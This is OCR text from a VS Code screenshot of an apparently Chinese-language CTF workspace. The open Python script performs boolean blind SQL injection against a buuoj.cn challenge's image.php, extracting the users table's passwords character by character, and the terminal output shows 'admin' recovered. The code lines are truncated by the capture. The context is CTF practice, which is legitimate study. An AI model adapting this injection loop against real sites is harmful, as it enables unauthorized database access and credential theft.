 资源管理器
一页.py
css2.html
py3盲注脚本
获取列名.py
获取账号密码.py
打开的编辑器 1 个未保存
python > 获取账号密码.py > ...
VS CODE
.vscode
c
php
python
获取列名.py
获取账号密码.py
取反和异或拼接方式.py
日报.py
异或盲注and二分法.py
ikun哪一页.py
py3盲注脚本
大纲
1 t requests
2
3
4 'http://8e93e146-4c19-4951-b3f6-c95d030dab3e.node4.buuoj.cn:81/image.php
5 = ''
6 ame = ''
7
8 in range(1, 50):
9 or c in range(127, 0, -1):
10 payload = 'if(ascii(substr((select group_concat(password) from users),
11 r = requests.get(url+payload)
12
13 if "JFIF" in r.text:
14 username += chr(c)
15 print(username)
16 break
17
问题 输出 调试控制台 终端
(Python) PS D:\VS code> python -u "d:\VS code\python\获取账号密码.py"
a
ad
adm
admi
admin
powershell
Code